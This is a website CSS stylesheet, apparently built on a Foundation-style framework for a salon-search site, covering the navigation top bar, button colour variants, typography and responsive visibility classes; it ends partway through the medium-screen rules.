.top-bar .name h1, .top-bar .name h2, .top-bar .name .h2, .top-bar .name #salon-search__results h3, #salon-search__results .top-bar .name h3, .top-bar .name #salon-search__results .h3, #salon-search__results .top-bar .name .h3, .top-bar .name h3, .top-bar .name .h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 1.75rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 1.75rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 3.3125rem 0 1.75rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 1.75rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: url("/images/nav-bg.jpg"); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #2093d3; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 1.75rem; padding: 12px 0 12px 1.75rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul .boxframe li > a, .boxframe .top-bar-section ul li > a { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { background-color: #0d6fa1; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary, .top-bar-section ul .boxframe li > a.secondary, .boxframe .top-bar-section ul li > a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul .boxframe li > a.success, .boxframe .top-bar-section ul li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul .boxframe li > a.alert, .boxframe .top-bar-section ul li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul .boxframe li > a.warning, .boxframe .top-bar-section ul li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul .boxframe li > a.info, .boxframe .top-bar-section ul li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #0d6fa1; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li.active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section ul li.active > a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section .has-form { padding: 1.75rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 1.75rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 1.75rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 1.75rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li .boxframe a, .boxframe .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 1.75rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: url("/images/nav-bg.jpg"); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .boxframe .has-form > a, .boxframe .top-bar .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: url("/images/nav-bg.jpg"); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section li a { background: url("/images/nav-bg.jpg"); line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li a:hover { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); }
  .top-bar-section li.active a { background: url("/images/nav-bg-over.jpg"); color: #fff; line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li.active a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #0b7ab4; color: #fff; line-height: 3.125rem; padding: 12px 1.75rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.active) > a { background: #0b7ab4; color: #fff; }
  .top-bar-section .dropdown li:not(.active):hover > a { background-color: url("/images/nav-bg-over.jpg"); color: #fff; background: #096291; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: url("/images/nav-bg.jpg"); height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #108bc9; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #0e78ad; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { color: #2c2c2c; font-family: "Varela Round", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, .h2 small, #salon-search__results h3 small, #salon-search__results .h3 small, h3 small, .h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.75rem; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.125rem; }

h3, .h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #e4f5d0; border-color: #ceedaa; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2.25rem; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.375rem; }
   h3, .h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
